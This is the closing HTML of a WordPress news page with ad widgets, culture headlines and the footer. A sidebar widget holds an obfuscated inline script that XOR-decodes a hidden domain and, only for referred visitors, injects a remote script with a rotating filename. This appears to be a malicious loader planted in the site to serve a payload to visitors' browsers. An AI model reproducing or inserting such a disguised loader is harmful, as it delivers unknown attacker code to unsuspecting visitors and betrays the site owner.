<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>